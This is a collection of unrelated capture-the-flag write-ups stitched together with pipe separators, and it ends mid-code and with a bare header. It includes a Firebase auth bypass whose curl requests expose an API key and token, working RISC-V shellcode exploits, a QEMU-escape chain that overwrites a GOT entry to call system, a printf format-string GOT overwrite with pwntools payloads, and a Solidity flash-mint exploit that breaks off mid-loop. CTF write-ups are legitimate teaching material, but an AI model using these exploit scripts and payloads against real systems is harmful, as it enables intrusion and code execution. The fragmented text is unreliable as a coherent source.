```curl 'https://identitytoolkit.googleapis.com/v1/accounts:sendOobCode?key=AIzaSyDUOa5rtOnbVbF7T7ivUeBBR78L2tkODmY' -H 'Content-Type: application/json' --data-binary '{"requestType":"VERIFY_EMAIL","idToken":"eyJhbGciOiJSUzI1NiIsImtpZCI6IjNjYmM4ZjIyMDJmNjZkMWIxZTEwMTY1OTFhZTIxNTZiZTM5NWM2ZDciLCJ0eXAiOiJKV1QifQ.eyJpc3MiOiJodHRwczovL3NlY3VyZXRva2VuLmdvb2dsZS5jb20vb2ZmaWNpYWwtd2F3YW5ha3dhLWVsZWN0aW9ucyIsImF1ZCI6Im9mZmljaWFsLXdhd2FuYWt3YS1lbGVjdGlvbnMiLCJhdXRoX3RpbWUiOjE2MDg2NjYyMDIsInVzZXJfaWQiOiJVMlVVaEI0UGRzYnZuNFRhREM1aEt5NzVvUGEyIiwic3ViIjoiVTJVVWhCNFBkc2J2bjRUYURDNWhLeTc1b1BhMiIsImlhdCI6MTYwODY2NjIwMiwiZXhwIjoxNjA4NjY5ODAyLCJlbWFpbCI6ImVtcGt1aGkudG9AeW9wbWFpbC5jb20iLCJlbWFpbF92ZXJpZmllZCI6ZmFsc2UsImZpcmViYXNlIjp7ImlkZW50aXRpZXMiOnsiZW1haWwiOlsiZW1wa3VoaS50b0B5b3BtYWlsLmNvbSJdfSwic2lnbl9pbl9wcm92aWRlciI6InBhc3N3b3JkIn19.SS8CL7uu2Jx2OkLOaSERunfvxyX_PEr_0wzB0N3EhoZs-frrPwxcCv808lcHzYGOHhVJdFM93hfUuWr8Odn_MZIQcWA5KvTT5xr4BHoURbEqd8dHGMhDVozTd_vq_p4Hl93EbfDciFjtse_N3AAT-vJwXgvo4ll88rsVMZ0rMScWBjpMISYc-ann2Qky_QAwgnA1YuBY7aqkW5kStbyHq8-BAW26yrogL6SCr3amUgurr2LYdZvb75oN_7v2G67jmAPMy_bxx6iwdL11I9NxsR11T1fj0N0fSmeFNKPDqjH_4-ADoS811LWxrDvrDgHPvxxIH2XVNI3A_a7LS1bSMA"}'```
Output:
Then, we validate the email address by accessing the provided link after checking the mailbox in yopmail.com.
Now, the email is validated:
We need to re-authenticate again to have the new IdToken that contains the information about the email that is valid now.
The re-authentication can be done via the console using:
```firebase.auth().signInWithEmailAndPassword("[email protected]", "123456") .then((user) => { // Signed in // ... }) .catch((error) => { var errorCode = error.code; var errorMessage = error.message; });```
Or, this can be done by removing the cookies from the web browser and then you reload the web page to set the credentials from the form directly.
This will generate the following curl command:
```curl 'https://www.googleapis.com/identitytoolkit/v3/relyingparty/verifyPassword?key=AIzaSyDUOa5rtOnbVbF7T7ivUeBBR78L2tkODmY' --data-binary '{"email":"[email protected]","password":"123456","returnSecureToken":true}'```
Now that we are logged in, we can communicate again with the Cloud Functions API either with the Javascript instructions or the curl command.
But surprisingly, we got a confusing message:
```{"result":{"success":false,"message":"I know this is kind of unfair, but you need to use an email address that was created before you started working on this challenge. If you think this is a mistake, PM yakuhito. If you're using a catch-all email address on your domain, choose one particular address from that domain that DOES NOT include 'kuhi.to' (e.g. [email protected]) and bypass the checks using it."}}```
And we were stuck here until the end of the CTF because we tried different methods to bypass the mentioned condition (changing the email address, using Google/Twitter/Facebook/Github accounts with the Identity provider that is unfortunately disabled, etc).
When the CTF was over, I asked how to solve the last step and `Lachlan` answered me in the web room from Discord and gave me a good answer
So, as I understood, the backend check for the real email address and when we use the email address `[email protected]`, this will be considered as `[email protected]` even though the email address includes `anything`. And in this example `anything=kuhi.to`.
So, I get back to Firepwn-tool and I created a new email address `[email protected]`
And that worked like a charm.
Then, I validated the email:
And, when I checked in the mailbox of `[email protected]`, I found that we received the email.
So, I validated the email address:
And finally, I logged out and logged in and I requested the Cloud Function API:
And that's how we got the flag.
So, the flag is: ``X-MAS{oh_no_the_orange_party_has_the_nuclear_button-061b5d6be235263e}``___
# Scoreboard
In this CTF, we played as a team ``S3c5murf`` with [Likkrid](https://twitter.com/RidhaBejaoui1) and [v3rlust](https://twitter.com/dal0ul) and we got ranked 39th/1064:
......
CTFTime event: [https://ctftime.org/event/1209](https://ctftime.org/event/1209) |
题目要求:Capture /home/pwn/flag
因为只是读文件,故直接手写orw即可,没有open可以用openat替代。openat中,若路径是绝对路径,则直接忽略文件夹的文件描述符,man手册:`openat(): If pathname is absolute, then dirfd is ignored.` 故shellcode要完成的就是如下功能:
```copenat(0,"/home/pwn/flag",0);read(f,buf,100);write(1,buf,100);```
经过docker调试,远程的shellcode存放的栈地址是`0x4000800b48`,之后便可以写exp了
> c代码源码版shellcode,看起来的确简洁易懂
```pythonfrom pwn import *import oscontext(log_level="debug")io = remote("10.10.10.1",8888)
def gen_shellcode(shellcode): f = open("shellcode.c","w");f.write(shellcode);f.close() os.system("riscv64-linux-gnu-gcc -e main -nostdlib -Os -static shellcode.c -o shellcode") os.system("riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode") f = open("sc.bin","rb");sc = f.read();f.close() return sc
shellcode = '''void * syscall();__attribute__((section(".text"))) char flag_path[] = "/home/pwn/flag";
int main() { char buf[100]; int f = syscall(56,0,flag_path,0); // openat = 56 syscall(63,f,buf,100); // read = 63 syscall(64,1,buf,100); // write = 64 syscall(93); // exit = 93}
asm( "syscall:\\n" "mv a7, a0\\n" "mv a0, a1\\n" "mv a1, a2\\n" "mv a2, a3\\n" "ecall\\n" "ret\\n");'''
sc = gen_shellcode(shellcode)io.sendline(sc.ljust(288,b'a')+p64(0x4000800b48))io.interactive()```
> 汇编源码版shellcode:
```pythonfrom pwn import *import oscontext(log_level="debug")io = remote("10.10.10.1",8888)
def gen_shellcode(shellcode): f = open("shellcode.s","w");f.write(shellcode);f.close() os.system("riscv64-linux-gnu-gcc shellcode.s -c") os.system("riscv64-linux-gnu-ld shellcode.o -o shellcode") os.system("riscv64-linux-gnu-objdump -d ./shellcode") os.system("riscv64-linux-gnu-objcopy -O binary --only-section=.text shellcode shellcode.text") f = open("shellcode.text","rb");sc = f.read();f.close() return sc
shellcode = ''' .global _start .text_start: li s1, 0x77702f656d6f682f # Load "/home/pwn/flag" backwards into s1 & s2 li s2, 0x000067616c662f6e sd s1, -16(sp) # Store dword s1 on the stack sd s2, -8(sp) # Store dword s2 on the stack slt a0,zero,-1 # a0 = argv set to 0 addi a1,sp,-16 # a1 = filename = sp + (-16) slt a2,zero,-1 # a2 = envp set to 0 li a7, 56 # openat = 56 ecall # Do syscall: openat(0,"/home/pwn/flag",0)
addi a1,sp,-100 # a1 = sp + (-100) li a2,100 # a2 = 100 li a7, 63 # read = 63 ecall # Do syscalls: read(flag,sp-100,100)
li a0,1 # a0 = 1 addi a1,sp,-100 # a1 = sp + (-100) li a2,100 # a2 = 100 li a7, 64 # write = 64 ecall # Do syscalls: write(1,sp-100,100)
li a7, 93 # exit = 93 ecall # Do syscalls: exit()'''
sc = gen_shellcode(shellcode)io.sendline(sc.ljust(288,b'a')+p64(0x4000800b48))io.interactive()```
> 汇编二进制版shellcode:
```pythonfrom pwn import *context(log_level="debug")io = remote("10.10.10.1",8888)
sc = b"\xb7\x84\xbb\x03\x9b\x84\xb4\x17"sc += b"\xb6\x04\x93\x84\xd4\x56\xb2\x04"sc += b"\x93\x84\x74\x6f\xb2\x04\x93\x84"sc += b"\xf4\x82\x37\xe9\x19\x00\x1b\x09"sc += b"\xb9\x85\x3a\x09\x13\x09\x39\x66"sc += b"\x32\x09\x13\x09\xe9\xf6\x23\x38"sc += b"\x91\xfe\x23\x3c\x21\xff\x13\x25"sc += b"\xf0\xff\x93\x05\x01\xff\x13\x26"sc += b"\xf0\xff\x93\x08\x80\x03\x73\x00"sc += b"\x00\x00\x93\x05\xc1\xf9\x13\x06"sc += b"\x40\x06\x93\x08\xf0\x03\x73\x00"sc += b"\x00\x00\x05\x45\x93\x05\xc1\xf9"sc += b"\x13\x06\x40\x06\x93\x08\x00\x04"sc += b"\x73\x00\x00\x00\x93\x08\xd0\x05"sc += b"\x73\x00\x00\x00"
io.sendline(sc.ljust(288,b'a')+p64(0x4000800b48))io.interactive()``` |
## Initial Static AnalysisWe start by analyzing the bianry and checking the protections```bash$ file trigger_happytrigger_happy: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=de726633c6d3ec5839065e67784dcfdb3497b074, for GNU/Linux 3.2.0, not stripped``````bash$ gdb trigger_happygef➤ checksec[+] checksec for '/home/vagrant/ctf/0xl4ugh/trigger_happy'Canary : ✘NX : ✘PIE : ✘Fortify : ✘RelRO : Partial```
Seems like we are dealing with 32 bit **not stripped** ELF bianry.
## Initial Dynamic AnalysisOn running the binary, it's gonna ask for input and then print it out for us.```bash$ ./trigger_happyDo you like 0xL4ugh CTF?AAAABBBBCCCCDDDDI am glad youAAAABBBBCCCCDDDD
We wish you luck!```
Seems suspecious, let's try %x as input and see what do we get.```bash$ ./trigger_happyDo you like 0xL4ugh CTF?%x %x %xI am glad you200 f7f52540 80491d1
We wish you luck!```Voila, seems like we found a format string vulnerable pivot which we can use to leak stack values or even write to pointers on the stack.We can further confirm our assumptions by checking the disassembly of our binary for a printf() call with only one argument, but we are going to skip this step.
One more thing we are going to do is locating the index of the stack entry we control with the printf function, a simple way to do this is by placing an egg and following it with a couple of %x's until we can see our egg in the leaked addresses and then we can get its index.```bash$ ./trigger_happyDo you like 0xL4ugh CTF?AAAA %x %x %x %x %x %x %x %x I am glad youAAAA 200 f7fbb540 80491d1 41414141 20782520 25207825 78252078 20782520
We wish you luck!```We can see the hex value for our egg (AAAA) at the 4th entry on the stack.## More Static AnalysisI always love to start the analysis by listing the current function in the binary using gdb, and happily our binary isn't stripped.```gef➤ info functionsAll defined functions:
Non-debugging symbols:0x08049000 _init0x08049030 printf@plt0x08049040 fgets@plt0x08049050 getegid@plt0x08049060 puts@plt0x08049070 system@plt0x08049080 __libc_start_main@plt0x08049090 setvbuf@plt0x080490a0 setresgid@plt0x080490b0 _start0x080490f0 _dl_relocate_static_pie0x08049100 __x86.get_pc_thunk.bx0x08049110 deregister_tm_clones0x08049150 register_tm_clones0x08049190 __do_global_dtors_aux0x080491c0 frame_dummy0x080491c2 response0x08049245 flaggy0x08049270 main0x080492eb __x86.get_pc_thunk.ax0x080492f0 __libc_csu_init0x08049350 __libc_csu_fini0x08049351 __x86.get_pc_thunk.bp0x08049358 _fini```The only function which seems suspecious is "flaggy" which kinda sounds like "flag"?Let's disassmble it.```html$ disas flaggyDump of assembler code for function flaggy: 0x08049245 <+0>: push ebp 0x08049246 <+1>: mov ebp,esp 0x08049248 <+3>: push ebx 0x08049249 <+4>: sub esp,0x4 0x0804924c <+7>: call 0x80492eb <__x86.get_pc_thunk.ax> 0x08049251 <+12>: add eax,0x2daf 0x08049256 <+17>: sub esp,0xc 0x08049259 <+20>: lea edx,[eax-0x1fb6] 0x0804925f <+26>: push edx 0x08049260 <+27>: mov ebx,eax 0x08049262 <+29>: call 0x8049070 <system@plt> 0x08049267 <+34>: add esp,0x10 0x0804926a <+37>: nop 0x0804926b <+38>: mov ebx,DWORD PTR [ebp-0x4] 0x0804926e <+41>: leave 0x0804926f <+42>: retEnd of assembler dump.```It seems like it's executing a command stored in the edx pointer (since edx is pushed to the stack before the system() call) but we aren't sure what exactly, but we can do a little trick to inspect what exactly is getting called.
We modify our eip to the start of the function flaggy.```bashgef➤ set $eip=0x08049245```Then we can step a couple of instructions or set a breakpoint so we can get to the `push edx` instruction.```bashgef➤ x/s $edx0x804a04a: "cat flag.txt"```Yep it is actually trying to cat our flag!
On checking the main() function we see that it just sets the buffers and jumps to some other function named response() which takes our input and prints it out using the vulnerable printf as we have just seen.
Here is the disassembly for reference.```htmlgef➤ disas response Dump of assembler code for function response: 0x080491c2 <+0>: push ebp 0x080491c3 <+1>: mov ebp,esp 0x080491c5 <+3>: push ebx 0x080491c6 <+4>: sub esp,0x204 0x080491cc <+10>: call 0x8049100 <__x86.get_pc_thunk.bx> 0x080491d1 <+15>: add ebx,0x2e2f 0x080491d7 <+21>: sub esp,0xc 0x080491da <+24>: lea eax,[ebx-0x1ff8] 0x080491e0 <+30>: push eax 0x080491e1 <+31>: call 0x8049060 <puts@plt> 0x080491e6 <+36>: add esp,0x10 0x080491e9 <+39>: mov eax,DWORD PTR [ebx-0x8] 0x080491ef <+45>: mov eax,DWORD PTR [eax] 0x080491f1 <+47>: sub esp,0x4 0x080491f4 <+50>: push eax 0x080491f5 <+51>: push 0x200 0x080491fa <+56>: lea eax,[ebp-0x208] 0x08049200 <+62>: push eax 0x08049201 <+63>: call 0x8049040 <fgets@plt> 0x08049206 <+68>: add esp,0x10 0x08049209 <+71>: sub esp,0xc 0x0804920c <+74>: lea eax,[ebx-0x1fdd] 0x08049212 <+80>: push eax 0x08049213 <+81>: call 0x8049060 <puts@plt> 0x08049218 <+86>: add esp,0x10 0x0804921b <+89>: sub esp,0xc 0x0804921e <+92>: lea eax,[ebp-0x208] 0x08049224 <+98>: push eax 0x08049225 <+99>: call 0x8049030 <printf@plt> 0x0804922a <+104>: add esp,0x10 0x0804922d <+107>: sub esp,0xc 0x08049230 <+110>: lea eax,[ebx-0x1fcf] 0x08049236 <+116>: push eax 0x08049237 <+117>: call 0x8049060 <puts@plt> 0x0804923c <+122>: add esp,0x10 0x0804923f <+125>: nop 0x08049240 <+126>: mov ebx,DWORD PTR [ebp-0x4] 0x08049243 <+129>: leave 0x08049244 <+130>: retEnd of assembler dump.```## Exploitation
### PlanSince we have a format string vulnerability, we can control the flow of our binary by altering any pointer we supply to the stack.
We also do have a target function which we want to call in order to cat our flag (flaggy).
seems like everything is now connected! we can overwrite any libc call in our response() function with just the flaggy function.
A good candidate is puts! Let's find it's GOT address in gdb.```gef➤ got puts
GOT protection: Partial RelRO | GOT functions: 8 [0x804c018] puts@GLIBC_2.0 → 0xf7e3e380```So our puts address in the global offset table is `0x804c018` which is actually a pointer to the actual libc puts.
Now its time to get the address of the function we are overwriting the puts pointer with.
```htmlgef➤ x flaggy0x8049245 <flaggy>: 0x53e58955```The address of flaggy is `0x8049245`.
Now we have everything we need and it's time to craft our exploit!
### Crafting the exploit
#### 1. Doing it the hard wayLet's start with crafting our exploit without using any scripts or fancy tools.Here is the info we have gathered so far.1. printf entry that we control is at index **4**2. puts pointer address: **`0x804c018z`**3. flaggy function address: **`0x8049245`**
our payload will be as follows:
`pointer` `data to be written` `the write specifier`
which is equivalent to the following:
`0x804c018` `%(0x8049245 - 4)x` `%4$n`
convert puts address to little endian and equate the integer value of (0x8049245 - 4)
```\x18\xc0\x04\x08 %134517313x %4$n```
but on using this payload we literally write 134517313 blank characters to stdout which is going to take ~2 mins everytime we are trying to execute the payload.
This makes it pretty damn hard to test and debug our payload, but the good news is we can use an alternate faster method using short writes (2-bytes write) instead of an integer write (4-byte write).
Instead of directly writing to the puts pointer `0x804c018` we can write two bytes `0x804` to the upper nibbe of the pointer `0x804c018 + 2` and another two bytes `0x9245` to the lower nibble of the pointer `0x804c018`.
Don't forget that we need to **subtract** the amount of charcters written so far from each write we do.
Here is the payload:
`0x804c018+2` `0x804c018` `%(0x804-8)x` `%4$n` `%(0x9245-0x804)x` `%5$n`
We will convert the first two addresses to little endian and the second two addresses to their integer equivalent.
`\x1a\xc0\x04\x08` `\x18\xc0\x04\x08` `%2044x` `%4$hn` `%35393x` `%5$hn`
And we can use echo with the -e flag to pass it to our binary escaping the "$" using a forward slash.
```bashecho -e "\x1a\xc0\x04\x08\x18\xc0\x04\x08%2044x%4\$hn%35393x%5\$hn" | ./trigger_happy```
And we get our flag!
#### 2. Using pwntools to craft our exploit.Here is how I built the same exploit using python and pwntools.
```pythonfrom pwn import *OFFSET = 4elf = ELF('./trigger_happy')
if args['REMOTE']: io = remote('ctf.0xl4ugh.com', 1337)else: io = process('./trigger_happy')
puts = elf.got['puts']win = elf.symbols['flaggy']payload = fmtstr_payload(OFFSET, {puts: win}, write_size='byte')
def run(): print(io.readlineS()) io.sendline(payload) print(io.recvallS())
if __name__ == '__main__': run()``` |
## QuizBot (30 points)
[link](http://timesink.be/quizbot/) presents a quiz consists of 1000 simple questions with right answers (I've tried to answer them by hand lmao)
first thought was that it needs to be automated... After that I have observed that after posting wrong answer bot always returns a good one**Wrong Answer! The answer is:beach boys**
plan is simple
**1. send 1000 post requests and download all good answers to file****2. send 1000 post requests with correct answers to quizbot and belive that last will return flag**
It worked, flag was **knowl3dg3**
|
# tl;dr+ Buffer overflow in AArch64+ Bypass pointer authentication to leak libc and get shell
Here is the Link to the [writeup](https://blog.bi0s.in/2021/01/18/Pwn/StarCTF21-BabyPAC/) |
> c代码源码版shellcode:题目远程版
```pythonfrom pwn import *import os#context(log_level="debug")io = remote("10.10.10.1",8888)
def gen_shellcode(shellcode): f = open("shellcode.c","w");f.write(shellcode);f.close() os.system("riscv64-linux-gnu-gcc -e main -nostdlib -Os -static shellcode.c -o shellcode") os.system("riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode") f = open("sc.bin","rb");sc = f.read();f.close() print(sc.hex()) return sc
shellcode_jmp = '''int main() { void * addr = 0x6c000; syscall(63,0,addr,0x200); (*(void(*)()) addr) ();}
asm( "syscall:\\n" "mv a7, a0\\n" "mv a0, a1\\n" "mv a1, a2\\n" "mv a2, a3\\n" "ecall\\n" "ret\\n");'''
shellcode = '''void * syscall();__attribute__((section(".text"))) char maps[] = "/./proc/self/maps";
int main() { long long * libc_base,* qemu_base; char buf[0x1000]; void * f = syscall(56,0,maps,0); // openat = 56 syscall(63,f,buf,0xf00); // read = 63 syscall(64,1,buf,0xf00); // write = 64 syscall(63,f,buf,0xf00); // read = 63 syscall(64,1,buf,0xf00); // write = 64
syscall(63,0,&qemu_base,8); syscall(63,0,&libc_base,8);
long long * libc_system = libc_base + 0x04f550/8; long long * mprotect_got = qemu_base + 0x6a3200/8; long long * ro_memory = qemu_base + 0x668000/8;
syscall(226,ro_memory,0x3c000,6); * mprotect_got = (long long) libc_system; * ro_memory = (long long) 0x6873;
syscall(226,ro_memory,0x3c000,6);
}
asm( "syscall:\\n" "mv a7, a0\\n" "mv a0, a1\\n" "mv a1, a2\\n" "mv a2, a3\\n" "ecall\\n" "ret\\n");'''
io.sendline(gen_shellcode(shellcode_jmp).ljust(288,b'a')+p64(0x4000800b48))io.sendline(gen_shellcode(shellcode))
data = io.recvuntil("libc-")data = str(data).replace("\\n","\n").splitlines()io.recv(4096)for i in data: if "00000000" not in i: continue if "qemu-riscv64" in i: qemu_base = int(i[0:12],16) if "libc-" in i: libc_base = int(i[0:12],16)log.success(hex(qemu_base))log.success(hex(libc_base))
io.send(p64(qemu_base)+p64(libc_base))io.interactive()```
其中跳转部分shellcode可以优化,但由于编译方式不同就不写在一起了:
```sli a0,0 # a0 = 0li a1,0x6c000 # a1 = 0x6c000li a2,0x200 # a2 = 400li a7,63 # read = 63ecall # Do syscalls: read(0,0x6c000,400)
li a0,0x6c000 jr (a0) # jump 0x6c000```
> c代码远程二进制版shellcode:上面编译完写死的shellcode
```pythonfrom pwn import *io = remote("10.10.10.1",8888)
sc1 = b"\x01\x45\xb7\xc5\x06\x00\x13\x06\x00\x20\x93\x08\xf0\x03\x73\x00"sc1 += b"\x00\x00\x37\xc5\x06\x00\x67\x00\x05\x00"
io.sendline(sc1.ljust(288,b'a')+p64(0x4000800b48))
sc2 = b"\x7d\x73\x5d\x71\x86\xe4\xa2\xe0\x26\xfc\x4a\xf8\x4e\xf4\x52\xf0"sc2 += b"\x81\x46\x1a\x91\x17\x06\x00\x00\x13\x06\xc6\x10\x81\x45\x13\x05"sc2 += b"\x80\x03\xef\x00\xe0\x0e\x05\x6a\x18\x08\x93\x07\x0a\x01\xba\x97"sc2 += b"\xfd\x74\x33\x84\x97\x00\x05\x69\xaa\x89\x93\x06\x09\xf0\x22\x86"sc2 += b"\xaa\x85\x13\x05\xf0\x03\xef\x00\xa0\x0c\x93\x06\x09\xf0\x22\x86"sc2 += b"\x85\x45\x13\x05\x00\x04\xef\x00\xa0\x0b\x93\x06\x09\xf0\x22\x86"sc2 += b"\xce\x85\x13\x05\xf0\x03\xef\x00\xa0\x0a\x93\x06\x09\xf0\x22\x86"sc2 += b"\x85\x45\x13\x05\x00\x04\xef\x00\xa0\x09\x18\x08\x93\x07\x0a\x01"sc2 += b"\xba\x97\x13\x86\x84\xff\x3e\x96\xa1\x46\x81\x45\x13\x05\xf0\x03"sc2 += b"\xef\x00\x00\x08\x18\x08\x93\x07\x0a\x01\xba\x97\x13\x86\x04\xff"sc2 += b"\x3e\x96\xa1\x46\x81\x45\x13\x05\xf0\x03\xef\x00\x60\x06\x83\x34"sc2 += b"\x04\xff\x03\x34\x84\xff\xb7\xf7\x04\x00\xb7\x85\x66\x00\xa2\x95"sc2 += b"\x93\x87\x07\x55\x99\x46\x37\xc6\x03\x00\x13\x05\x20\x0e\xbe\x94"sc2 += b"\x2e\xe4\xef\x00\xe0\x03\xa2\x65\xb7\x37\x6a\x00\x3e\x94\x9d\x67"sc2 += b"\x23\x30\x94\x20\x93\x87\x37\x87\x9c\xe1\x99\x46\x37\xc6\x03\x00"sc2 += b"\x13\x05\x20\x0e\xef\x00\xc0\x01\x05\x63\x1a\x91\xa6\x60\x06\x64"sc2 += b"\xe2\x74\x42\x79\xa2\x79\x02\x7a\x01\x45\x61\x61\x82\x80\x00\x00"sc2 += b"\xaa\x88\x2e\x85\xb2\x85\x36\x86\x73\x00\x00\x00\x82\x80\x01\x00"sc2 += b"\x2f\x2e\x2f\x70\x72\x6f\x63\x2f\x73\x65\x6c\x66\x2f\x6d\x61\x70"sc2 += b"\x73\x00\x00\x00"
io.sendline(sc2)
data = io.recvuntil("libc-")data = str(data).replace("\\n","\n").splitlines()io.recv(4096)for i in data: if "00000000" not in i: continue if "qemu-riscv64" in i: qemu_base = int(i[0:12],16) if "libc-" in i: libc_base = int(i[0:12],16)log.success(hex(qemu_base))log.success(hex(libc_base))
io.send(p64(qemu_base)+p64(libc_base))io.interactive()``` |
# Aether Plane Take offForensics 724 pts -> Solve by Sarastro.
Even though they classified it under Forensics I still think it falls under a different branch. The Aether Plane Take Off challenge is the highest ranking challenge but it's really easy if u have experience or just get lucky.
## Forensic EnumerationNow since it is a forensics challenge we thought we would need to check the file, analyze it hard, binwalk it and others but upon doing every enumeration we could, we just found out it is a normal .wav file.
We ploncked it Sonic Visualier to check the frequency waves as well to see if there are any hidden messages but still nothing.
We continued analyzing it to see if we could get anything from it and upon seeing the waves, running it through frequency analyzers and similar wave enumeration methods, we got that the message is PSK encrypted.
Eventually getting EssexPSK, a PSK and RTTY reciever that decodes a message, we worked our way towards the flag.
Downloading it we came across a problem. It only read through the microphone, so we made a vbcable virtual connection for my headset to act as a microphone in the program. We also had to change up the frequency a bit to match the RX return value.

Ran it and got the flag! |
The challenge creates a file as swap space, so that some of the memory will be putted into this file when physical memory is not enough and will be then fetched from this file when being used again. The problem is this file is writable by any user. Therefore, when privileged memory like code of a root process is putted into this swap space, we can actually tamper it to our shellcode, so when it is executed again, we can execute arbitrary code in root privilege. |
# PUNCHCARD
```I found this old punchcard
it seems to be classified
can you figure out what's on there?```

Simply use a punchcard reader online[](https://www.masswerk.at/card-readpunch/)[Virtual Card Read-Punch](https://www.masswerk.at/card-readpunch/)
Response :
```THE FLAG IS BRIXELCTF(M41NFR4M3) -- THANK YOU FOR PLAYING BRIXELCTF --```
flag : `BRIXELCTF(M41NFR4M3)` |
# Balsn CTF 2020 - IdleGame>###### tags: `blockchain`>[name=whysw@PLUS]## Attachments- problem - [Tokens.sol](https://gist.github.com/YangSeungWon/dea7167b31630c0d8eb853ff6ba53d32#file-tokens-sol) - [IdleGame.sol](https://gist.github.com/YangSeungWon/dea7167b31630c0d8eb853ff6ba53d32#file-idlegame-sol)- writeup - [exploit.sol](https://gist.github.com/YangSeungWon/dea7167b31630c0d8eb853ff6ba53d32#file-exploit-sol)
Attachments are uploaded on [gist](https://gist.github.com/YangSeungWon/dea7167b31630c0d8eb853ff6ba53d32).
## Challenge``` ____ ____ _____ / _/__/ / /__ / ___/__ ___ _ ___ _/ // _ / / -_) (_ / _ `/ ' \/ -_)/___/\_,_/_/\__/\___/\_,_/_/_/_/\__/
All game contracts will be deployed on ** Ropsten Testnet **Please follow the instructions below:
1. Create a game account2. Deploy a game contract3. Request for the flag```When you connect to server, you'll get an account in ropsten testnet. After you deposit some ETH to that account, you can deploy contract `Setup`(in IdleGame.sol) using menu 2.Then you should make contract `Setup`'s variable-sendFlag- to true.
## Token.sol### SafeMathAt first, it uses library `SafeMath`. This library implemented add, sub, mul, div, but additionally, it guarantees there is **NO overflow** in arithmetic operations.### ERC20ERC20 standard is the most generally used token standard in ethereum smart contract. Thanks to SafeMath, it doesn't have overflow bugs. ### FlashERC20It has `flashMint` function, which lends me some money and immediately take back. In `IBorrower(msg.sender).executeOnFlashMint(amount);`, the execution flow is switched to the caller's `executeOnFlashMint` function.### ContinuousTokenI read [this article(korean)](https://cryptoturtles.substack.com/p/--e42) to get information about continuous token. To summarize, continuous token's value(relatively to another money, in this case, BalsnToken) varys depends on BancorBondingCurve.
## IdleGame.sol### BalsnTokenIt is simple ERC20 token contract, but it has function `giveMeMoney`, that gives us Free 1 BalsnToken.### IdleGameThis is also basically ERC20 token, but it inherits `FlashERC20` and `ContinuousToken`. **GamePoint** is the new token, which has flashMint function. Moreover, it can be bought using Balsn Token, and sold to Balsn Token. The exchange rate between them is determined by *BondingCurve* with given *reserveRatio*.### SetupIt creates BSN token and IDL token. The reserve ratio is 999000(ppm) = 99.90%.We should call `giveMeFlag` function to set SendFlag variable true, but it is only allowed to IDL contract which this contract generated in the constructor. So if there is no serious functional flaw, we should call `IDL.giveMeFlag()` first. (which requires `(10 ** 8) * scale` IDL.(scale is 10 ** 18))
## Solution### giveMeMoneyNobody gives free money, but BSN token DOES!```solidity function giveMeMoney() public { require(balanceOf(msg.sender) == 0, "BalsnToken: you're too greedy"); _mint(msg.sender, 1); }```So I tried...1. get free money using `BSN.giveMeMoney()`2. exchage 1 BSN token to IDL token, using `IDL.buyGamePoints(1)` (do not forget to increase allowance from your address to IDL contract address)3. Repeat!
But with 1 BSN token, you could receive only 36258700 IDL.```python>>> 10**26 / 362587002.7579587795480806e+18```umm... you could try it, but I found another way.
---### levelUp -> getReward```solidity function getReward() public returns (uint) { uint points = block.timestamp.sub(startTime[msg.sender]); points = points.add(level[msg.sender]).mul(points); _mint(msg.sender, points); startTime[msg.sender] = block.timestamp; return points; } function levelUp() public { _burn(msg.sender, level[msg.sender]); level[msg.sender] = level[msg.sender].add(1); }```When you pay same amount of IDL token with your level, then you could level up.The higher your level is, the more you get(`getReward`). It calculates `timestamp**2 + timestamp*level.`
But timestamp is too small compared to the goal, `10**26`.```python>>> time = 1605943620>>> flag = 10 ** 26>>> (flag - time**2)/time6.226868501208348e+16>>> level = (flag - time**2)/time>>> (level+1)*level/21.9386945665670348e+33```It costs more than just calling giveMeMoney :(
---### Continuous & FlashMintableAfter above trials, I thought that there would be some exploitable things that results from two characteristics of Idle Game Token, FlashMint and Continuous.
I read [bZx Hack Analysis: Smart use of DeFi legos. | Mudit Gupta's Blog](https://mudit.blog/bzx-hack-analysis-defi-legos/). This article is about *how FlashLoan property of the token can be a vulnerable point*. The important point is that When the value of Flash Minted Token changes dramatically, it will cause change of balance, even after flash-loaned token is returned.
This reminded me the fact that continuous token's value varys according to the total supply.
---### Test : does the exchange rate of BSN token and IDL token change, as totalSupply changes?To test this, I flash-mint `10**30IDL`, and checked `calculateContinuousBurnReturn(1)`.
#### before flash-mint
#### during flash-mint
Because this is flash-mint, it returns to normal when the flash-mint value is burnt.
---### exploit scenario```solidity=pragma solidity =0.5.17;
import "./Tokens.sol";import "./IdleGame.sol";
contract Exploit is IBorrower { BalsnToken public BSN; IdleGame public IDL; uint public foronemint; uint public foroneburn; constructor() public { BSN = BalsnToken(0x927Be6055D91C328726995058eCa018b88B5282d); IDL = IdleGame(0x8380580A1AD5f5dC78b82e0a1461D48FCbD7afb3); incAllow(); } function getToken() public view returns (uint) { return BSN.balanceOf(address(this)); } function getGP() public view returns (uint) { return IDL.balanceOf(address(this)); } function getLevel() public view returns (uint) { return IDL.level(address(this)); }
function _takeMoney() internal { BSN.giveMeMoney(); } function _levelUp() internal { IDL.levelUp(); } function incAllow() internal { BSN.increaseAllowance(address(IDL), uint(-1)); } function buyGP(uint val) internal { IDL.buyGamePoints(val); }
function buyAllGP() internal { if(getToken() > 0){ buyGP(getToken()); } } function sellGP(uint val) internal { IDL.sellGamePoints(val); }
function sellAllGP() internal { if(getGP() > 0){ sellGP(getGP()); } } function levelUp() internal { uint level = IDL.level(address(this)); for(uint gp = getGP(); gp |
### Hash 479 points
Let's start out by importing this file into ghidraThis looks very messy.....could it be packed/obfuscated somehow?Running the command strings, it's clear that the file was packed with UPX.
After unpacking this with the command ```upx -d (filename)```main() becomes much easier to readBut, going to main__main(), all that appears to be going on isthat 2 failure messages are printed out.
Go to the assembly listing of main__main.There's a comparison being made (0x17 to 0x2d) that will never be equal, which jumps to the fail branch.
To get around this, use a hex editor of choice to patch the binary.In my case, I chose to change the 0x2d to 0x17 with the tool "hexeditor"
Next, go to main__one and look at the assembly.
A similar comparsion is made to trick ghidra intothinking that the code we want to execute (with the flag) is dead code(so it won't show up in the decompiler)
So, we need to change comparison so that it will return 0, executing the dead code.
Do this again for main__two(), as shown here

Finally, we must change the
``` MOV dword ptr [EBP + local_28],0x98c``` to move 0x4c so that main__two() will be called

Assuming that you patched everything correctly, you can run this modified fileand it will print the flag:
```flag{456789JKLq59U1337}```

|
# Moving signals
